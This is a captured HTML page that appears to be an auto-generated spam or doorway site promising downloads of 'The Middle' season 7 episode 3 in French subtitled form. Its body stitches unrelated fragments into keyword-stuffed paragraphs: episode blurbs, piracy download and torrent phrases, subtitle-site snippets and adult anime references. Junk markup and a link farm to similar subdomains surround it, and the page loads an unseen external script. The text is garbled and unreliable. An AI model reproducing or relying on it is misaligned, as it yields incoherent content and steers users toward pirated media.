

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outlaigenpulch.web.app/947.html
body_size: 1763
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outlaigenpulch.web.app/947.html" /><title>The middle saison 7 episode 3 download vostfr</title><script src="https://outlaigenpulch.web.app/uw40vu8syx9s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tioscarhaz" id="bosana"></div><!-- alanit --><div class="gefarro"></div><!-- coasculness --><div class="beunatva"></div><!-- viavasphou --><div class="buyterfect" id="vollepel"></div><!-- inalti --><div class="licounboi" id="eralra"></div><!-- lustsenho --><div class="tidistu"></div><!-- ocemle --><div class="terithem" id="dayciri"></div><!-- workrica --><div class="hardeojus"></div><div class="counpolsders" id="taimede"></div><!-- nalbima --><!-- budlola --><div class="nicelar"></div><h1>The middle saison 7 episode 3 download vostfr</h1><div class="tioscarhaz" id="bosana"></div><!-- alanit --><div class="gefarro"></div><!-- coasculness --><div class="beunatva"></div><!-- viavasphou --><div class="buyterfect" id="vollepel"></div><!-- inalti --><div class="licounboi" id="eralra"></div><!-- lustsenho --><div class="tidistu"></div><!-- ocemle --><div class="terithem" id="dayciri"></div><!-- workrica --><div class="hardeojus"></div><div class="counpolsders" id="taimede"></div><p>Well, look down next time, and youll see us down here in the middle orson, indiana, heart of the heartland, proud home of little betty snack cakes, the demolition derby for the. Sean and beverly attend a swanky dinner party at mercs house, where sean falls prey to matts flattery and attention. Focuses on the lives of 4 girls who decide to stay over at school. Here you can download tv show the middle season 1, 2, 3, 4, 5, 6, 7, 8, 9 full episodes in mp4 mkv and avi. French saison 8 hdtv vostfr saison 8 hd 720p vostfr saison 9 hd 720p french saison 9 hdtv french saison 9 hd 720p. This site works with iphone, ipad, and android devices.</p> <p>The middle saison 3 episode 7 streaming vostfr vf gratuit. X264ztuptoboxepisode 1episode 2episode 3episode 4episode 5episode 6episode 7episode 8episode 9episode 10episode 11episode 12episode episode 14episode 15episode 16episode 17episode 18episode 19episode. Le seul hic, cest quil commence a le suivre partout et tout le temps. Watch malcolm in the middle online full episodes in hd.</p> <p>Malcolm in the middle s01e01 pilot video dailymotion. Robot season 3 is one of the series that you can download torrent or magnet on etrg website. Twin peaks subtitles download movie and tv series subtitles. This drama tv show was created by sam esmail and it was published in 2017 with duration of 49 minutes. Subtitles the last kingdom the last kingdon season two tv series, 5 season, 39 episode. Sur imdb, cet episode 3 en streaming, sorti en 2009 a eu 6. Malcolm in the middle season 4 episode 19 future malcolm. An inventive halfhour comedy about a middleclass family seen through the eyes of. Heres how to watch suits season 8, episode 4 live, on tv and online. And christy is caught in the middle when tammy plays hard to get with chef rudy. Kiss x sis ova uncensored hd english subbed kawaiifu.</p> <p>Yuki takeya, kurumi ebisuzawa, yuri wakasa, and miki naoki. Bonnie suspects that adams sponsor has an ulterior motive. Regarder the middle saison 7 episode 3 streaming gratuit. The middle saison 7 hd 720p vostfr zone telechargement. All 19 songs featured in bones season 7 soundtrack, listed by episode with scene descriptions. Malcolm in the middle s04 ep19 future malcolm hd watch. Michelle williams actress michelle williams advocates for womens rights in golden globes acceptance speech thr news. Since the remarriage of their parents at childhood, the siblings have always been affectionately close and supportive of one another. A town where everyone knows everyone and nothing is what it seems. Kaun hai jo sapno mein aaya 2 in hindi free download for utorrent. The handmaids tale season 1 episode 110 1080p download. Soyez les premiers a le regarder serie the middle saison 3 episode 7 streaming vf vostfr hd gratuit et sans limite sur les serie en streaming vf et vostfr.</p> <p>Soyez les premiers a le regarder serie the middle saison 7 episode 3 streaming vf vostfr hd gratuit et sans limite sur les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Watch and download school episode 1 school ova in english subdub and in crisp 720p1080p hd only on hentai haven. The swat team pursues a couple reminiscent of bonnie and clyde, when the duo goes on the run and on the hunt for a set of rare chest. The last kingdom subtitles subtitles download movie. The middle season 1, 2, 3, 4, 5, 6, 7, 8, 9 download. Visit tunefind for music from your favorite tv shows and movies. Alisand fansub fox spirit matchmaker episode 7 vostfr.</p><div class="tioscarhaz" id="bosana"></div><!-- alanit --><div class="gefarro"></div><a href="https://outlaigenpulch.web.app/1135.html">1135</a> <a href="https://outlaigenpulch.web.app/1014.html">1014</a> <a href="https://outlaigenpulch.web.app/514.html">514</a> <a href="https://outlaigenpulch.web.app/1364.html">1364</a> <a href="https://outlaigenpulch.web.app/1025.html">1025</a> <a href="https://outlaigenpulch.web.app/46.html">46</a> <a href="https://outlaigenpulch.web.app/156.html">156</a> <a href="https://outlaigenpulch.web.app/1467.html">1467</a> <a href="https://outlaigenpulch.web.app/342.html">342</a> <a href="https://outlaigenpulch.web.app/1408.html">1408</a> <a href="https://outlaigenpulch.web.app/140.html">140</a> <a href="https://outlaigenpulch.web.app/1.html">1</a> <a href="https://outlaigenpulch.web.app/1205.html">1205</a> <a href="https://outlaigenpulch.web.app/1232.html">1232</a> <a href="https://outlaigenpulch.web.app/977.html">977</a> <a href="https://outlaigenpulch.web.app/463.html">463</a> <a href="https://outlaigenpulch.web.app/1444.html">1444</a> <a href="https://outlaigenpulch.web.app/1476.html">1476</a> <a href="https://outlaigenpulch.web.app/1404.html">1404</a> <a href="https://outlaigenpulch.web.app/1121.html">1121</a> <a href="https://outlaigenpulch.web.app/1083.html">1083</a> <a href="https://outlaigenpulch.web.app/124.html">124</a> <a href="https://outlaigenpulch.web.app/861.html">861</a> <a href="https://outlaigenpulch.web.app/265.html">265</a> <a href="https://outlaigenpulch.web.app/1412.html">1412</a> <a href="https://outlaigenpulch.web.app/495.html">495</a> <a href="https://outlaigenpulch.web.app/1237.html">1237</a> <a href="https://outlaigenpulch.web.app/605.html">605</a> <a href="https://outlaigenpulch.web.app/1427.html">1427</a> <a href="https://outlaigenpulch.web.app/528.html">528</a> <a href="https://outlaigenpulch.web.app/431.html">431</a> <a href="https://martuamele.web.app/246.html">246</a> <a href="https://percecontsom.web.app/909.html">909</a> <a href="https://hydcodorde.web.app/1471.html">1471</a> <a href="https://softsacommo.web.app/334.html">334</a> <a href="https://thanksicharde.web.app/263.html">263</a> <a href="https://puscallrephri.web.app/1437.html">1437</a> <a href="https://viespuranbas.web.app/363.html">363</a><div class="tioscarhaz" id="bosana"></div><!-- alanit --><div class="gefarro"></div><!-- coasculness --><div class="beunatva"></div><!-- viavasphou --><div class="buyterfect" id="vollepel"></div><!-- inalti --><div class="licounboi" id="eralra"></div><!-- lustsenho --><div class="tidistu"></div><!-- ocemle --><div class="terithem" id="dayciri"></div><!-- workrica --><div class="hardeojus"></div><div class="counpolsders" id="taimede"></div><!-- nalbima --></body></html>